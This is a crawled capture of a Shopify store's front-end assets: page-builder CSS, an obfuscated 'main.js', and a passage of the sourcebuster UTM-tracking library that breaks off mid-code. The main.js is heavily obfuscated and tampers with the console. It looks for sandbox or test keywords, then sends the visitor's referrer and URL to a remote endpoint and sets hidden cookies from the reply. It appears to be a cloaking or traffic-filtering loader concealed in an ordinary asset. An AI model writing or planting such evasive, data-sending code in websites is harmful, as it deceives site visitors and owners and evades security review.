.gf_add-to-cart{display:inline-block;max-width:100%}#m-1672952682044-3 .gf_button-stretch{width:100%!important}#m-1672952682044-3 .gf_button-soldout{cursor:no-drop}#m-1672952682044-3 .gf_add-to-cart>span{text-transform:inherit!important}#m-1672952682044-3 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1672952682044-3 .ajaxified-cart-feedback.success{color:#3d9970}#m-1672952682044-3 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1672952682044-3 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1672952682044-3 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1672952682044-3 .gf_add-to-cart{border-radius:50px!important;border-style:none!important;color:#fff!important;background-color:#c80d0d!important;font-size:20px!important}}@media (min-width: 768px) and (max-width: 991px){#m-1672952682044-3 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1672952682044-3 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1672952682044-3 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1672952682044-3 .gf_add-to-cart{border-radius:50px!important;border-style:none!important;color:#fff!important;background-color:#c80d0d!important;font-size:20px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1672952682044-3 .gf_add-to-cart{border-radius:50px!important;border-style:none!important;color:#fff!important;background-color:#c80d0d!important;font-size:20px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1672952682044-3 .gf_add-to-cart{border-radius:50px!important;border-style:none!important;color:#fff!important;background-color:#c80d0d!important;font-size:20px!important}}@media (width: 767.2px){#m-1672952682044-3 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1672952682044-3 .gf_add-to-cart{border-radius:50px!important;border-style:none!important;color:#fff!important;background-color:#c80d0d!important;font-size:20px!important}}#e-1672866715889 .gf_button{display:inline-flex;align-items:center;margin:0!important}#e-1672866715889 .gf_button-stretch{width:100%!important}#e-1672866715889 .gf_button>span{color:inherit!important;text-transform:inherit!important}@media (max-width: 767px){#e-1672866715889 [data-stretch-xs="1"] .gf_button{width:100%!important}#e-1672866715889 .gf_button{font-size:16px!important;text-transform:uppercase!important;font-weight:700!important;border-style:none!important;background-color:#fff!important}}@media (min-width: 768px) and (max-width: 991px){#e-1672866715889 [data-stretch-sm="1"] .gf_button{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#e-1672866715889 [data-stretch-md="1"] .gf_button{width:100%!important}}@media (min-width: 1200px){#e-1672866715889 [data-stretch-lg="1"] .gf_button{width:100%!important}#e-1672866715889 .gf_button{font-size:16px!important;text-transform:uppercase!important;font-weight:700!important;border-style:none!important;background-color:#fff!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672866715889 .gf_button{font-size:16px!important;text-transform:uppercase!important;font-weight:700!important;border-style:none!important;background-color:#fff!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672866715889 .gf_button{font-size:16px!important;text-transform:uppercase!important;font-weight:700!important;border-style:none!important;background-color:#fff!important}}@media (width: 767.2px){#e-1672866715889 [data-stretch-xs="1"] .gf_button{width:100%!important}#e-1672866715889 .gf_button{font-size:16px!important;text-transform:uppercase!important;font-weight:700!important;border-style:none!important;background-color:#fff!important}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/gem-article-559722823845.css.map?v=107987936547666601371679599633 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=VHVlIE5vdiAxMSAyMDI1IDExOjIyOjExIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5057
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=VHVlIE5vdiAxMSAyMDI1IDExOjIyOjExIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/revolutionarysupplements-myshopify.js?v=VHVlIE5vdiAxMSAyMDI1IDExOjIyOjExIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 29540
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case 